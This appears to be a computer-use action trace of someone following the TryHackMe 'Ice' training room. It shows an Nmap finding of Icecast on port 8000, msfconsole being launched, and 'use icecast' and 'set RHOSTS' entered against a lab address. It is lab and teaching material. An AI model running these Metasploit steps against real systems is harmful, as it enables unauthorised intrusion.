
{"action": "left_click_drag", "start_coordinate": [584, 435], "coordinate": [684, 436]}


Step: Mark the 'use icecast' task correct and copy the 'set RHOSTS 10.10.76.131' command to the msf6 prompt
{"action": "left_click", "coordinate": [612, 374]}

{"action": "scroll", "coordinate": [348, 263], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [347, 266], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [546, 411], "coordinate": [755, 411]}


Step: Zoom in QTerminal so the Ice target's Nmap results, including Icecast on 8000/tcp, are larger
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}

Step: Finish entering msfconsole at the prompt to start the Metasploit Framework console
{"action": "type", "text": "fconsole"}
{"action": "key", "text": "Return"}


Step: Copy the 'use icecast' command from the Ice room instructions and return to the Metasploit console
{"action": "scroll", "coordinate": [455, 246], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [585, 435], "coordinate": [684, 435]}

{"action": "right_click", "coordinate": [669, 435]}
{"action": "left_click", "coordinate": [705, 442]}
{"action": "left_click", "coordinate": [304, 8]}

Step: Run 'use icecast' in msfconsole, then return to the TryHackMe page at the 'set RHOSTS' instruction
{"action": "key", "text": "Return"}
{"action": "key", "text": "alt+Tab"}
{"action": "scroll", "coordinate": [531, 314], "scroll_direction": "down", "scroll_amount": 3}


Step: Open the Firefox page inspector on the TryHackMe room page with Ctrl+Shift+I
{"action": "key", "text": "ctrl+shift+i"}


Step: Type 'later' at the msf6 prompt to complete the message 'see you guys later'
{"action": "type", "text": "later"}
